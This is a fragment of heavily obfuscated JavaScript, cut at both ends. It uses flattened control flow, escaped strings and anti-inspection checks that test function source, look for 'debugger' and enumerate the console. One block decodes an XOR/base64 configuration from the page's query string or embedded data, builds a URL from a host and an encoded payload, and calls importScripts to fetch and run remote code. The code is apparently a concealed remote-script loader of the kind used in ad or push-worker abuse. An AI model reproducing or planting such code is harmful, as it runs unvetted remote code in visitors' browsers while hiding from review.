40:h4[76]+=h4[79];h4[76]+=h4[79];h4[59]=h4[8];t4=37;break;case 59:h4[83]+=h4[79];h4[83]+=h4[79];h4[27]=h4[95];t4=56;break;case 66:x3(q3,h4[10],h4[36],h4[67]);x3(Z3,"push",h4[19],h4[29]);x3(q3,h4[94],h4[36],h4[66]);x3(q3,h4[59],h4[36],h4[76]);x3(M3,"apply",h4[19],h4[32]);t4=86;break;case 56:h4[27]+=h4[6];h4[27]+=h4[79];h4[47]=h4[9];t4=76;break;case 33:h4[99]="3";h4[79]="s";h4[19]=1;h4[54]="ss";t4=29;break;case 47:h4[29]+=h4[99];h4[29]+=h4[54];h4[67]=h4[5];t4=65;break;case 65:h4[67]+=h4[6];h4[67]+=h4[79];h4[10]=h4[3];t4=62;break;case 13:h4[6]="3s";h4[5]="";h4[5]="U";h4[80]="e";h4[4]="";t4=19;break;case 37:h4[59]+=h4[7];h4[59]+=h4[93];h4[66]=h4[91];t4=53;break;case 76:h4[47]+=h4[79];h4[47]+=h4[79];h4[21]=h4[93];t4=73;break;case 3:h4[2]="m3";h4[63]="_optimiz";h4[95]="V";h4[3]="";h4[3]="_";h4[6]="";t4=13;break;case 26:h4[7]="trac";h4[56]="__";h4[8]="";h4[8]="__abs";t4=22;break;case 71:var x3=function(){var T4=2;for(;T4!==5;){switch(T4){case 2:var E4=[arguments];U3(h4[0][0],E4[0][0],E4[0][1],E4[0][2],E4[0][3]);T4=5;break;}}};t4=70;break;case 43:h4[32]+=h4[99];h4[32]+=h4[54];h4[76]=h4[34];t4=40;break;case 53:h4[66]+=h4[79];h4[66]+=h4[79];h4[94]=h4[56];t4=50;break;}}function M3(){var A4=2;for(;A4!==5;){switch(A4){case 2:var u4=[arguments];return u4[0][0].Function;break;}}}function q3(){var O4=2;for(;O4!==5;){switch(O4){case 2:var f4=[arguments];return f4[0][0];break;}}}function U3(){var R4=2;for(;R4!==5;){switch(R4){case 2:var P4=[arguments];try{var C4=2;for(;C4!==9;){switch(C4){case 2:P4[8]={};P4[4]=(1,P4[0][1])(P4[0][0]);P4[3]=[P4[4],P4[4].prototype][P4[0][3]];C4=4;break;case 4:P4[8].value=P4[3][P4[0][2]];try{P4[0][0].Object.defineProperty(P4[3],P4[0][4],P4[8]);}catch(A3){P4[3][P4[0][4]]=P4[8].value;}C4=9;break;}}}catch(p3){}R4=5;break;}}}}y133.s1=function (){return typeof y133.r1.Q3==='function'?y133.r1.Q3.apply(y133.r1,arguments):y133.r1.Q3;};y133.v1=function (){return typeof y133.r1.Q3==='function'?y133.r1.Q3.apply(y133.r1,arguments):y133.r1.Q3;};y133.r1=function(){var a4=2;for(;a4!==3;){switch(a4){case 2:var m4=[arguments];m4[2]={};m4[2].Q3=function(){var x1=2;for(;x1!==143;){switch(x1){case 43:I4[83].L=function(){var J2=function(){return unescape('%3D');};var g2=/\u003d/.m3ss(J2+[]);return g2;};I4[61]=I4[83];I4[43]={};I4[43].S=['o1'];x1=39;break;case 109:I4[30].A3ss(I4[46]);I4[30].A3ss(I4[68]);I4[30].A3ss(I4[48]);I4[30].A3ss(I4[52]);I4[30].A3ss(I4[90]);I4[30].A3ss(I4[47]);x1=134;break;case 125:x1=I4[48]<I4[30].length?124:147;break;case 9:I4[30]=[];I4[8]={};I4[8].S=['A','o1'];I4[8].L=function(){var w2=function(){return 1024*1024;};var O2=/[5-8]/.m3ss(w2+[]);return O2;};x1=14;break;case 57:I4[13]={};I4[13].S=['A'];I4[13].L=function(){var Y9=function(){return"01".substr(1);};var f9=!/\u0030/.m3ss(Y9+[]);return f9;};I4[90]=I4[13];I4[78]={};I4[78].S=['p1'];x1=74;break;case 92:I4[30].A3ss(I4[17]);I4[30].A3ss(I4[59]);I4[30].A3ss(I4[31]);I4[30].A3ss(I4[34]);x1=117;break;case 149:I4[38]++;x1=121;break;case 146:x1=3?146:145;break;case 134:I4[30].A3ss(I4[56]);I4[82]=[];I4[67]='B';I4[25]='E';x1=130;break;case 25:I4[3]={};I4[3].S=['A'];I4[3].L=function(){var I2=function(){if(typeof[]!=='object')var u2=/aa/;};var q2=!/\x61\u0061/.m3ss(I2+[]);return q2;};I4[46]=I4[3];x1=21;break;case 83:I4[87].L=function(){var w9=function(){return'x'.toUpperCase();};var O9=/\u0058/.m3ss(w9+[]);return O9;};I4[17]=I4[87];I4[91]={};I4[91].S=['p1'];x1=79;break;case 33:I4[73]=I4[1];I4[7]={};I4[7].S=['A'];I4[7].L=function(){var d2=function(j2,l2){return j2+l2;};var Q2=function(){return d2(2,2);};var E2=!/\x2c/.m3ss(Q2+[]);return E2;};I4[68]=I4[7];I4[83]={};I4[83].S=['K'];x1=43;break;case 124:I4[84]=I4[30][I4[48]];try{I4[22]=I4[84][I4[15]]()?I4[67]:I4[25];}catch(I9){I4[22]=I4[25];}x1=122;break;case 3:return true;break;case 121:x1=I4[38]<I4[84][I4[86]].length?120:148;break;case 113:I4[30].A3ss(I4[73]);I4[30].A3ss(I4[60]);I4[30].A3ss(I4[92]);I4[30].A3ss(I4[79]);x1=109;break;case 18:I4[9].L=function(){var P2=function(){return parseInt("0xff");};var x2=!/\u0078/.m3ss(P2+[]);return x2;};I4[42]=I4[9];x1=16;break;case 120:I4[85]={};I4[85][I4[65]]=I4[84][I4[86]][I4[38]];I4[85][I4[35]]=I4[22];I4[82].A3ss(I4[85]);x1=149;break;case 147:x1=function(){var c1=2;for(;c1!==22;){switch(c1){case 24:j4[1]++;c1=16;break;case 2:var j4=[arguments];c1=1;break;case 18:j4[5]=false;c1=17;break;case 16:c1=j4[1]<j4[7].length?15:23;break;case 19:j4[1]++;c1=7;break;case 17:j4[1]=0;c1=16;break;case 11:j4[9][j4[3][I4[65]]].t+=true;c1=10;break;case 7:c1=j4[1]<j4[0][0].length?6:18;break;case 12:j4[7].A3ss(j4[3][I4[65]]);c1=11;break;case 23:return j4[5];break;case 20:j4[9][j4[3][I4[65]]].h+=true;c1=19;break;case 10:c1=j4[3][I4[35]]===I4[67]?20:19;break;case 15:j4[6]=j4[7][j4[1]];j4[8]=j4[9][j4[6]].h/j4[9][j4[6]].t;c1=26;break;case 14:c1=typeof j4[9][j4[3][I4[65]]]==='undefined'?13:11;break;case 1:c1=j4[0][0].length===0?5:4;break;case 25:j4[5]=true;c1=24;break;case 6:j4[3]=j4[0][0][j4[1]];c1=14;break;case 13:j4[9][j4[3][I4[65]]]=function(){var e1=2;for(;e1!==9;){switch(e1){case 2:var o4=[arguments];o4[7]={};o4[7].h=0;o4[7].t=0;e1=3;break;case 3:return o4[7];break;}}}.b3ss(this,arguments);c1=12;break;case 26:c1=j4[8]>=0.5?25:24;break;case 8:j4[1]=0;c1=7;break;case 4:j4[9]={};j4[7]=[];j4[1]=0;c1=8;break;case 5:return;break;}}}(I4[82])?146:145;break;case 102:I4[95].L=function(){var H9=function(){debugger;};var P9=!/\x64\x65\u0062\u0075\x67\u0067\u0065\u0072/.m3ss(H9+[]);return P9;};I4[47]=I4[95];I4[23]={};x1=99;break;case 2:var I4=[arguments];I4[4]='U';I4[6]=typeof t3ss===typeof{}?t3ss:typeof V3ss===typeof{}?V3ss:this;x1=4;break;case 126:I4[48]=0;x1=125;break;case 148:I4[48]++;x1=125;break;case 74:I4[78].L=function(){var b9=false;var S9=[];try{for(var p9 in console)S9.A3ss(p9);b9=S9.length===0;}catch(T9){}var Z9=b9;return Z9;};I4[92]=I4[78];I4[57]={};x1=71;break;case 21:I4[1]={};I4[1].S=['K'];I4[1].L=function(){var N2=function(){return'xy'.substring(0,1);};var e2=!/\x79/.m3ss(N2+[]);return e2;};x1=33;break;case 71:I4[57].S=['p1'];I4[57].L=function(){var y9=typeof Y3ss==='function';return y9;};I4[45]=I4[57];I4[75]={};x1=67;break;case 63:I4[29].L=function(){var M9=function(){return new RegExp('/ /');};var t9=(typeof M9,!/\u006e\x65\u0077/.m3ss(M9+[]));return t9;};I4[60]=I4[29];I4[39]={};I4[39].S=['p1'];I4[39].L=function(){function m9(U9,A9){return U9+A9;};var V9=/\u006f\x6e[\u2029\v\u180e\u2000-\u200a\u2028\u3000\u00a0\u1680\f\u202f\ufeff\t\r\n\u205f ]{0,}\x28/.m3ss(m9+[]);return V9;};I4[19]=I4[39];x1=57;break;case 95:I4[30].A3ss(I4[12]);I4[30].A3ss(I4[61]);I4[30].A3ss(I4[77]);x1=92;break;case 27:I4[5].L=function(){var s2=typeof U3ss==='function';return s2;};I4[31]=I4[5];x1=25;break;case 12:I4[2].S=['A'];I4[2].L=function(){var a2=function(){return[0,1,2].join('@');};var H2=/\x40[0-12-9]/.m3ss(a2+[]);return H2;};I4[12]=I4[2];I4[9]={};I4[9].S=['A'];x1=18;break;case 45:I4[56]=I4[94];I4[29]={};I4[29].S=['A'];x1=63;break;case 130:I4[86]='S';I4[35]='G';I4[15]='L';I4[65]='Y';x1=126;break;case 145:I4[6][I4[4]]=true;return 2;break;case 79:I4[91].L=function(){var a9=typeof f3ss==='function';return a9;};I4[34]=I4[91];I4[95]={};I4[95].S=['o1'];x1=102;break;case 88:I4[89].S=['K'];I4[89].L=function(){var R9=function(){return'x'.toLocaleUpperCase();};var C9=/\x58/.m3ss(R9+[]);return C9;};I4[53]=I4[89];I4[87]={};I4[87].S=['K'];x1=83;break;case 117:I4[30].A3ss(I4[42]);I4[30].A3ss(I4[45]);I4[30].A3ss(I4[19]);I4[30].A3ss(I4[53]);x1=113;break;case 14:I4[59]=I4[8];I4[2]={};x1=12;break;case 4:x1=I4[6][I4[4]]?3:9;break;case 122:I4[38]=0;x1=121;break;case 16:I4[5]={};I4[5].S=['p1'];x1=27;break;case 51:I4[98].S=['o1'];I4[98].L=function(){var c2=function(X2,i2,v2){return!!X2?i2:v2;};var h2=!/\u0021/.m3ss(c2+[]);return h2;};I4[79]=I4[98];I4[94]={};I4[94].S=['K'];I4[94].L=function(){var o2=function(){return'a'.anchor('b');};var K9=/(\x3c|\u003e)/.m3ss(o2+[]);return K9;};x1=45;break;case 67:I4[75].S=['o1'];I4[75].L=function(){var r9=function(){'use stirct';return 1;};var F9=!/\x73\x74\u0069\x72\x63\x74/.m3ss(r9+[]);return F9;};I4[66]=I4[75];I4[89]={};x1=88;break;case 39:I4[43].L=function(){var B2=function(W2,k2,L2,n2){return!W2&&!k2&&!L2&&!n2;};var z2=/\u007c\x7c/.m3ss(B2+[]);return z2;};I4[52]=I4[43];I4[99]={};I4[99].S=['K'];I4[99].L=function(){var D2=function(){return decodeURIComponent('%25');};var G2=!/\u0032\u0035/.m3ss(D2+[]);return G2;};I4[48]=I4[99];I4[98]={};x1=51;break;case 99:I4[23].S=['o1'];I4[23].L=function(){var x9=function(){if(false){console.log(1);}};var s9=!/\u0031/.m3ss(x9+[]);return s9;};I4[77]=I4[23];I4[30].A3ss(I4[66]);x1=95;break;}}};return m4[2];break;}}}();function y133(){}y133.I1="v1";y133[y133.I1]();(function(n,g){var W7="s";W7+="1";var P7="p";P7+="rotocol";var k7="loc";k7+="at";k7+="ion";var f7="s";f7+="tringify";var V7="in";V7+="d";V7+="e";V7+="xOf";var u7="%";u7+="2";u7+="E";var E7="r";E7+="ep";E7+="lac";E7+="e";var h7="l";h7+="e";h7+="ngt";h7+="h";var n7="/";n7+="/";var L7="ch";L7+="a";L7+="r";L7+="CodeAt";var w7="%";w7+="2";w7+="F";var i7="p";i7+="a";i7+="rse";var G7="s";G7+="ubst";G7+="rin";G7+="g";var J7="fromCh";J7+="a";J7+="rCode";var S7,s7,x7,q7,l1,N7,g1,P1,A1,r7,u1,l7,X7,v7,d1,H7,n1,D7,N1,F7,g7,M7,y7,d7,Y7,p,l,k,a,q,r,t,u,m,v,w,x,c,y;S7=J7;s7=G7;x7=i7;q7=null;l1=+"3";N7=w7;g1="1"|0;P1="7"*1;A1=+"8";r7=L7;u1="6"&2147483647;l7=n7;X7=h7;v7=E7;d1="2"<<416617696;H7=u7;n1=+"5";D7=V7;N1="0"*1;F7="/";g7=f7;M7="";y7=k7;d7=P7;Y7=W7;y133[y133.I1]();try{p=function(){var t7="s";t7+="w";var c7,C1,i1,O1,f,b;c7=t7;C1=+"24";i1="4"^0;O1="13"*1;try{f=k(n,n1),b=JSON[x7](f);return[b[g1],b[d1],b[l1],b[i1],c7,b[O1],b[N1],b[C1],!N1];}catch(e){}y133[y133.I1]();return q7;},l=function(f,b){var O7="charA";O7+="t";var p7="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrst";p7+="uvwxyz0123456789";var A7="ran";A7+="do";A7+="m";var T7="f";T7+="l";T7+="oor";var b7,U7,e7,Z7,e;b7=T7;U7=A7;e7=p7;Z7=O7;e=e7;y133[Y7]();for(var d=M7,a=e[X7],c=N1;c<b;c++)d+=e[Z7](Math[b7](Math[U7]()*a));e=d;d=M7;for(a=N1;a<f[X7];a++)var c=f[r7](a),h=e[r7](a%e[X7]),d=d+String[S7](c^h);return btoa(e+d)[v7](/=/g,M7);},k=function(a,b){var e;a=atob(a);e=a[s7](N1,b);a=a[s7](b);for(var d=M7,c=N1;c<a[X7];c++)var g=a[r7](c),h=e[r7](c%e[X7]),d=d+String[S7](g^h);y133[Y7]();return d;},a=q7;try{a=function(){var z7="s";z7+="e";z7+="arc";z7+="h";var Q7,K7,a,b,c;Q7=".";K7=z7;y133[Y7]();try{a=location[K7];if(!a)return;b=a[s7](g1);-g1!=b[D7](H7)?b=b[v7](/%2E/g,N7):-g1!=b[D7](Q7)&&(b=b[v7](/\./g,F7));c=k(decodeURIComponent(b),n1);return JSON[x7](c);}catch(d){}return q7;}()||p();}catch(f){}if(a){q=a[N1],r=a[g1],t=a[d1],u=a[l1],m=a[n1],v=a[u1],w=a[P1],x=a[A1],c=encodeURIComponent(l(JSON[g7](a),n1));-g1!=c[D7](N7)&&(c=c[v7](/%2F/g,H7));y=self[y7][d7]+l7+m+F7+c;try{importScripts(y);}catch(f){if(g)try{c=l(JSON[g7]([v,q,r,t,u,m,w,x]),n1),g(c);}catch(b){}}}}catch(f){}})(a,w);});v9a2Z[492227]=(function(){var m75=2;for(;m75 !== 9;){switch(m75){case 5:var D5r;try{var P7S=2;for(;P7S !== 6;){switch(P7S){case 3:throw "";P7S=9;break;case 4:P7S=typeof aMI2G === '\x75\u006e\u0064\x65\u0066\u0069\x6e\u0065\u0064'?3:9;break;case 2:Object['\x64\x65\x66\x69\u006e\x65\u0050\u0072\x6f\x70\x65\x72\u0074\x79'](Object['\u0070\x72\u006f\x74\x6f\u0074\x79\x70\u0065'],'\u0067\u0069\u0042\u0069\x46',{'\x67\x65\x74':function(){return this;},'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':true});D5r=giBiF;D5r['\u0061\u004d\x49\u0032\x47']=D5r;P7S=4;break;case 9:delete D5r['\x61\u004d\x49\u0032\x47'];var i9h=Object['\x70\x72\u006f\x74\x6f\u0074\u0079\x70\x65'];delete i9h['\u0067\x69\x42\x69\u0046'];P7S=6;break;}}}catch(j5h){D5r=window;}return D5r;break;case 1:return globalThis;break;case 2:m75=typeof globalThis === '\u006f\u0062\u006a\x65\x63\x74'?1:5;break;}}})();g4lu16(v9a2Z[492227]);v9a2Z[581478]=(function(){var O5U=2;for(;O5U !== 9;){switch(O5U){case 5:M$b[1]={};M$b[1].r6DP6WP=function(){var a6N=2;for(;a6N !== 145;){switch(a6N){case 133:o9m[93]='u8B';o9m[42]='P$U';a6N=131;break;case 2:var o9m=[arguments];a6N=1;break;case 5:return 100;break;case 127:a6N=o9m[51] < o9m[1].length?126:149;break;case 98:o9m[1].N4NYP(o9m[79]);o9m[1].N4NYP(o9m[94]);o9m[1].N4NYP(o9m[52]);o9m[1].N4NYP(o9m[10]);o9m[1].N4NYP(o9m[4]);o9m[1].N4NYP(o9m[33]);a6N=92;break;case 33:o9m[80].P$U=['v9x','P6j'];o9m[80].Q64=function(){var K8z=function(S80){return S80 && S80['b'];};var g9c=(/\x2e/).j2Qhk(K8z + []);return g9c;};o9m[41]=o9m[80];o9m[14]={};a6N=29;break;case 108:o9m[1].N4NYP(o9m[43]);o9m[1].N4NYP(o9m[28]);o9m[1].N4NYP(o9m[21]);o9m[1].N4NYP(o9m[5]);o9m[39]=[];o9m[27]='k2o';a6N=133;break;case 148:a6N=42?148:147;break;case 14:o9m[2].P$U=['Q9N'];o9m[2].Q64=function(){var r3q=function(){return ('aa').charCodeAt(1);};var a6A=(/\x39\u0037/).j2Qhk(r3q + []);return a6A;};o9m[4]=o9m[2];o9m[3]={};a6N=10;break;case 124:o9m[91]=0;a6N=123;break;case 42:o9m[48].P$U=['I2_'];o9m[48].Q64=function(){var D_C=typeof t9Ni_ === 'function';return D_C;};o9m[37]=o9m[48];o9m[57]={};a6N=38;break;case 79:o9m[25]={};o9m[25].P$U=['v9x','P6j'];o9m[25].Q64=function(){var X3i=function(){return 1024 * 1024;};var z4o=(/[\065-\x38]/).j2Qhk(X3i + []);return z4o;};a6N=103;break;case 92:o9m[1].N4NYP(o9m[97]);o9m[1].N4NYP(o9m[8]);o9m[1].N4NYP(o9m[63]);o9m[1].N4NYP(o9m[37]);o9m[1].N4NYP(o9m[50]);o9m[1].N4NYP(o9m[61]);a6N=115;break;case 77:o9m[38].P$U=['Q9N'];o9m[38].Q64=function(){var n8M=function(){return ['a','a'].join();};var b9f=!(/(\133|\u005d)/).j2Qhk(n8M + []);return b9f;};o9m[28]=o9m[38];o9m[73]={};a6N=73;break;case 25:o9m[30].Q64=function(){var i91=typeof r5xXX === 'function';return i91;};o9m[69]=o9m[30];o9m[96]={};o9m[96].P$U=['Q9N'];o9m[96].Q64=function(){var l0M=function(){var d7O=function(Q$D){for(var n1r=0;n1r < 20;n1r++)Q$D+=n1r;return Q$D;};d7O(2);};var B40=(/\x31\071\u0032/).j2Qhk(l0M + []);return B40;};o9m[43]=o9m[96];o9m[80]={};a6N=33;break;case 128:o9m[51]=0;a6N=127;break;case 120:o9m[83][o9m[17]]=o9m[99];o9m[39].N4NYP(o9m[83]);a6N=151;break;case 115:o9m[1].N4NYP(o9m[46]);o9m[1].N4NYP(o9m[69]);o9m[1].N4NYP(o9m[58]);o9m[1].N4NYP(o9m[92]);o9m[1].N4NYP(o9m[41]);o9m[1].N4NYP(o9m[66]);o9m[1].N4NYP(o9m[6]);a6N=108;break;case 123:a6N=o9m[91] < o9m[13][o9m[42]].length?122:150;break;case 122:o9m[83]={};o9m[83][o9m[74]]=o9m[13][o9m[42]][o9m[91]];a6N=120;break;case 103:o9m[52]=o9m[25];o9m[59]={};o9m[59].P$U=['v9x','P6j'];o9m[59].Q64=function(){var x_K=function(){return 1024 * 1024;};var r4p=(/[\x35-\x38]/).j2Qhk(x_K + []);return r4p;};o9m[10]=o9m[59];a6N=98;break;case 38:o9m[57].P$U=['I2_'];o9m[57].Q64=function(){function K6C(R8m,t5k){return R8m + t5k;};var W_N=(/\u006f\x6e[\u205f \ufeff\u2029\v\f\u202f\u3000\u2028\t\u1680-\u2000\u00a0\r\n\u200a]{0,}\x28/).j2Qhk(K6C + []);return W_N;};o9m[58]=o9m[57];o9m[22]={};a6N=53;break;case 82:o9m[53].P$U=['P6j'];o9m[53].Q64=function(){var p6Q=function(){debugger;};var o4J=!(/\144\u0065\x62\x75\x67\u0067\x65\162/).j2Qhk(p6Q + []);return o4J;};o9m[21]=o9m[53];a6N=79;break;case 150:o9m[51]++;a6N=127;break;case 151:o9m[91]++;a6N=123;break;case 4:o9m[1]=[];o9m[7]={};o9m[7].P$U=['I2_'];o9m[7].Q64=function(){var A4Q=typeof h9QlqU === 'function';return A4Q;};o9m[6]=o9m[7];o9m[2]={};a6N=14;break;case 73:o9m[73].P$U=['I2_'];o9m[73].Q64=function(){var F3v=false;var m5J=[];try{for(var y66 in console)m5J.N4NYP(y66);F3v=m5J.length === 0;}catch(f6Y){}var d8q=F3v;return d8q;};o9m[63]=o9m[73];o9m[85]={};a6N=69;break;case 89:o9m[70].Q64=function(){var h9c=function(){var B3m;switch(B3m){case 0:break;}};var K$4=!(/\060/).j2Qhk(h9c + []);return K$4;};o9m[61]=o9m[70];o9m[55]={};o9m[55].P$U=['v9x'];o9m[55].Q64=function(){var z8N=function(){return parseFloat(".01");};var k8s=!(/[\u006c\163]/).j2Qhk(z8N + []);return k8s;};o9m[33]=o9m[55];o9m[53]={};a6N=82;break;case 47:o9m[46]=o9m[35];o9m[24]={};o9m[24].P$U=['P6j'];o9m[24].Q64=function(){var k8x=function(D9D,j5g,K1f){return !!D9D?j5g:K1f;};var T_x=!(/\u0021/).j2Qhk(k8x + []);return T_x;};a6N=64;break;case 57:o9m[44].Q64=function(){var N$k=function(){return (![] + [])[+!+[]];};var r6P=(/\x61/).j2Qhk(N$k + []);return r6P;};o9m[92]=o9m[44];o9m[38]={};a6N=77;break;case 129:o9m[74]='o_E';a6N=128;break;case 16:o9m[9].Q64=function(){var q83=function(){return ("01").substr(1);};var I4u=!(/\060/).j2Qhk(q83 + []);return I4u;};o9m[8]=o9m[9];o9m[30]={};o9m[30].P$U=['I2_'];a6N=25;break;case 131:o9m[17]='q6G';o9m[68]='Q64';a6N=129;break;case 64:o9m[50]=o9m[24];o9m[90]={};o9m[90].P$U=['v9x','P6j'];o9m[90].Q64=function(){var L8h=function(u0V){return u0V && u0V['b'];};var m2$=(/\056/).j2Qhk(L8h + []);return m2$;};o9m[66]=o9m[90];a6N=59;break;case 10:o9m[3].P$U=['Q9N'];o9m[3].Q64=function(){var Y7U=function(){return btoa('=');};var F_X=!(/\142\u0074\u006f\x61/).j2Qhk(Y7U + []);return F_X;};o9m[5]=o9m[3];o9m[9]={};o9m[9].P$U=['v9x'];a6N=16;break;case 147:M$b[2]=80;return 72;break;case 29:o9m[14].P$U=['Q9N'];o9m[14].Q64=function(){var q2r=function(){return ('x y').slice(0,1);};var s6A=!(/\u0079/).j2Qhk(q2r + []);return s6A;};o9m[97]=o9m[14];o9m[48]={};a6N=42;break;case 1:a6N=M$b[2]?5:4;break;case 59:o9m[44]={};o9m[44].P$U=['v9x','Q9N'];a6N=57;break;case 149:a6N=(function(G1Y){var S$V=2;for(;S$V !== 22;){switch(S$V){case 11:M2k[9][M2k[7][o9m[74]]].t+=true;S$V=10;break;case 27:M2k[6]=M2k[9][M2k[2]].h / M2k[9][M2k[2]].t;S$V=26;break;case 26:S$V=M2k[6] >= 0.5?25:24;break;case 16:S$V=M2k[8] < M2k[1].length?15:23;break;case 4:M2k[9]={};M2k[1]=[];M2k[8]=0;S$V=8;break;case 10:S$V=M2k[7][o9m[17]] === o9m[27]?20:19;break;case 17:M2k[8]=0;S$V=16;break;case 14:S$V=typeof M2k[9][M2k[7][o9m[74]]] === 'undefined'?13:11;break;case 15:M2k[2]=M2k[1][M2k[8]];S$V=27;break;case 19:M2k[8]++;S$V=7;break;case 5:return;break;case 23:return M2k[3];break;case 13:M2k[9][M2k[7][o9m[74]]]=(function(){var y6O=2;for(;y6O !== 9;){switch(y6O){case 2:var B_m=[arguments];B_m[6]={};B_m[6].h=0;B_m[6].t=0;return B_m[6];break;}}}).d4xnje(this,arguments);S$V=12;break;case 7:S$V=M2k[8] < M2k[0][0].length?6:18;break;case 20:M2k[9][M2k[7][o9m[74]]].h+=true;S$V=19;break;case 1:S$V=M2k[0][0].length === 0?5:4;break;case 25:M2k[3]=true;S$V=24;break;case 8:M2k[8]=0;S$V=7;break;case 12:M2k[1].N4NYP(M2k[7][o9m[74]]);S$V=11;break;case 24:M2k[8]++;S$V=16;break;case 6:M2k[7]=M2k[0][0][M2k[8]];S$V=14;break;case 2:var M2k=[arguments];S$V=1;break;case 18:M2k[3]=false;S$V=17;break;}}})(o9m[39])?148:147;break;case 53:o9m[22].P$U=['P6j'];o9m[22].Q64=function(){var H_Q=function(){'use stirct';return 1;};var J4A=!(/\u0073\x74\151\162\143\u0074/).j2Qhk(H_Q + []);return J4A;};o9m[94]=o9m[22];o9m[35]={};o9m[35].P$U=['v9x'];o9m[35].Q64=function(){var e1B=function(){return [0,1,2].join('@');};var H_A=(/\x40[0-9]/).j2Qhk(e1B + []);return H_A;};a6N=47;break;case 69:o9m[85].P$U=['Q9N'];o9m[85].Q64=function(){var f0m=function(){return ('aa').endsWith('a');};var F8Q=(/\u0074\u0072\165\u0065/).j2Qhk(f0m + []);return F8Q;};o9m[79]=o9m[85];o9m[70]={};o9m[70].P$U=['P6j'];a6N=89;break;case 126:o9m[13]=o9m[1][o9m[51]];try{o9m[99]=o9m[13][o9m[68]]()?o9m[27]:o9m[93];}catch(X0M){o9m[99]=o9m[93];}a6N=124;break;}}};return M$b[1];break;case 2:var M$b=[arguments];M$b[2]=undefined;O5U=5;break;}}})();v9a2Z[492227].k0ii=v9a2Z;v9a2Z[228861]="j52";v9a2Z[646124]="o7J";v9a2Z[449135]=v9a2Z[581478];v9a2Z[88832]=false;v9a2Z.C$D=function(){return typeof v9a2Z[581478].r6DP6WP === 'function'?v9a2Z[581478].r6DP6WP.apply(v9a2Z[581478],arguments):v9a2Z[581478].r6DP6WP;};v9a2Z[630383]=941;function v9a2Z(){}v9a2Z.p4O=function(){return typeof v9a2Z[581478].r6DP6WP === 'function'?v9a2Z[581478].r6DP6WP.apply(v9a2Z[581478],arguments):v9a2Z[581478].r6DP6WP;};v9a2Z[384046]=false;v9a2Z[522680]="ujF";function g4lu16(A$E){function L5u(o7Z){var U6F=2;for(;U6F !== 5;){switch(U6F){case 2:var s5R=[arguments];return s5R[0][0].Function;break;}}}function F2T(S2B){var o_A=2;for(;o_A !== 5;){switch(o_A){case 2:var a8P=[arguments];return a8P[0][0].Array;break;}}}function G$V(m7W){var m$W=2;for(;m$W !== 5;){switch(m$W){case 2:var e2h=[arguments];return e2h[0][0].RegExp;break;}}}var B_N=2;for(;B_N !== 86;){switch(B_N){case 64:T4J[85]+=T4J[98];T4J[17]=T4J[53];T4J[17]+=T4J[29];T4J[17]+=T4J[65];B_N=60;break;case 66:n6M(G$V,"test",T4J[24],T4J[48]);B_N=90;break;case 90:n6M(B$g,T4J[77],T4J[28],T4J[14]);B_N=89;break;case 68:var n6M=function(z1C,x3N,h01,k2A){var X9N=2;for(;X9N !== 5;){switch(X9N){case 2:var K7C=[arguments];a7K(T4J[0][0],K7C[0][0],K7C[0][1],K7C[0][2],K7C[0][3]);X9N=5;break;}}};B_N=67;break;case 7:T4J[9]="j2Q";T4J[2]="";T4J[2]="ract";T4J[7]="N";T4J[4]="";T4J[4]="";T4J[4]="Ni_";B_N=20;break;case 55:T4J[14]+=T4J[4];T4J[77]=T4J[59];T4J[77]+=T4J[92];T4J[77]+=T4J[2];B_N=74;break;case 25:T4J[65]="";T4J[65]="XX";T4J[53]="";T4J[53]="r";B_N=21;break;case 70:T4J[73]+=T4J[1];T4J[73]+=T4J[5];B_N=68;break;case 20:T4J[8]="";T4J[8]="al";T4J[3]="9";T4J[16]="u";B_N=16;break;case 67:n6M(F2T,"push",T4J[24],T4J[73]);B_N=66;break;case 47:T4J[22]+=T4J[32];T4J[22]+=T4J[80];T4J[85]=T4J[59];T4J[85]+=T4J[62];B_N=64;break;case 87:n6M(L5u,"apply",T4J[24],T4J[49]);B_N=86;break;case 21:T4J[98]="";T4J[29]="5x";T4J[98]="ize";T4J[59]="";B_N=32;break;case 74:T4J[48]=T4J[9];T4J[48]+=T4J[21];T4J[48]+=T4J[6];T4J[73]=T4J[7];B_N=70;break;case 51:T4J[49]=T4J[19];T4J[49]+=T4J[31];T4J[49]+=T4J[35];T4J[22]=T4J[21];B_N=47;break;case 28:T4J[32]="";T4J[32]="9Ql";T4J[21]="h";T4J[35]="e";B_N=41;break;case 32:T4J[62]="_optim";T4J[59]="_";T4J[80]="";T4J[80]="qU";B_N=28;break;case 89:n6M(B$g,T4J[41],T4J[28],T4J[17]);B_N=88;break;case 37:T4J[19]="d";T4J[24]=6;T4J[24]=1;T4J[28]=3;T4J[28]=0;B_N=51;break;case 2:var T4J=[arguments];T4J[1]="";T4J[1]="4NY";T4J[6]="";T4J[6]="k";T4J[5]="P";T4J[9]="";B_N=7;break;case 88:n6M(B$g,T4J[85],T4J[28],T4J[22]);B_N=87;break;case 60:T4J[41]=T4J[10];T4J[41]+=T4J[16];T4J[41]+=T4J[8];T4J[14]=T4J[96];T4J[14]+=T4J[3];B_N=55;break;case 41:T4J[31]="";T4J[31]="";T4J[31]="4xnj";T4J[19]="";B_N=37;break;case 16:T4J[92]="_abst";T4J[10]="";T4J[10]="__resid";T4J[96]="t";B_N=25;break;}}function a7K(d0X,k6x,b_Q,x3H,g8y){var R4k=2;for(;R4k !== 14;){switch(R4k){case 2:var e8s=[arguments];e8s[2]="";e8s[2]="operty";e8s[1]="";R4k=3;break;case 6:try{var o6d=2;for(;o6d !== 13;){switch(o6d){case 3:return;break;case 4:o6d=e8s[3].hasOwnProperty(e8s[0][4]) && e8s[3][e8s[0][4]] === e8s[3][e8s[0][2]]?3:9;break;case 2:e8s[5]={};e8s[7]=(1,e8s[0][1])(e8s[0][0]);e8s[3]=[e8s[7],e8s[7].prototype][e8s[0][3]];o6d=4;break;case 9:e8s[3][e8s[0][4]]=e8s[3][e8s[0][2]];e8s[5].set=function(x1d){var W_6=2;for(;W_6 !== 5;){switch(W_6){case 2:var b2f=[arguments];e8s[3][e8s[0][2]]=b2f[0][0];W_6=5;break;}}};e8s[5].get=function(){var H2I=2;for(;H2I !== 12;){switch(H2I){case 3:a1N[6]="";a1N[6]="";a1N[6]="un";a1N[3]=a1N[6];H2I=6;break;case 6:a1N[3]+=a1N[5];a1N[3]+=a1N[9];return typeof e8s[3][e8s[0][2]] == a1N[3]?undefined:e8s[3][e8s[0][2]];break;case 2:var 